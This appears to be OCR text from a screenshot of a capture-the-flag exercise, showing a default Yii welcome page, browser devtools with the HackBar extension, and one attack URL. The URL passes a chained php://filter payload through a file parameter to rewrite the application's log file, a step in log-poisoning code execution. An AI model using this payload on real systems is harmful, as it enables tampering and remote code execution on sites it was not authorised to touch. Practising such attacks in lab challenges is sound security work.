 Congratulations!
You have successfully created your Yii-powered application.
Get started with Yii
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS Other Contribute now! HackB
URL
http://87239abe-0715-4ec7-811b-d2593ed269e8.node4.buuoj.cn/index.php?file=php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-
16be.utf-8|convert.base64-decode/resource=../runtime/logs/app.log
URL